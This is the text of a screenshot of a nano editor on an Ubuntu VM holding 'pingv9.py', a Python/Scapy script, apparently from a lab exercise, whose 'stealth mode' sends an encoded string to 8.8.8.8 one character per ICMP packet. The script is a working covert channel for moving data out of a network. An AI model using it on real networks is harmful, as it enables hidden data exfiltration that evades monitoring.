 ubuntu@ubuntu-virtual-machine: ~
GNU nano 6.2 pingv9.py *
from scapy.all import IP, ICMP, send, Raw
import struct
import time
import random

def modo_stealth(texto):
    ip_destino = "8.8.8.8"
    identificador = random.randint(0, 0xFFFF)
    seq_num = 1

    for char in texto:

        timestamp_seconds = int(time.time()) & 0xFFFFFFFF
        timestamp_milliseconds = int((time.time() % 1) * 1000 ) & 0xFFFFFFFF

        datos = struct.pack("!I", timestamp_seconds) + struct.pack("!I", timestamp_milliseconds) + char.encode()

        packet = IP(dst=ip_destino)/ICMP(id=identificador, seq=seq_num)/Raw(load=datos)
        send(packet)
        print(f"Enviando carácter: {char} con seq={seq_num} y timestamp {timestamp_seconds}.{timestamp_milliseconds}")
        seq_num += 1
if __name__ == "__main__":
    texto_encriptado = "larycxpajorj h bnpdarmjm nw anmnb"
    modo_stealth(texto_encriptado)

^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy